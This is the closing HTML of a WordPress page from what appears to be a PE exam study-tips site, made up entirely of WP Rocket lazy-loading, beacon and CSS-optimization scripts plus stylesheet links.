<script data-minify="1" type="text/javascript" src="https://pepasspoint.com/wp-content/cache/min/1/wp-content/themes/dynamik-gen-2.6.9.94/lib/js/responsive.js?ver=1764580230" id="responsive-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/pepasspoint.com\/wp-admin\/admin-ajax.php","nonce":"499eead983","url":"https:\/\/pepasspoint.com\/tag\/pe-exam-study-tips","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /></noscript></body></html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->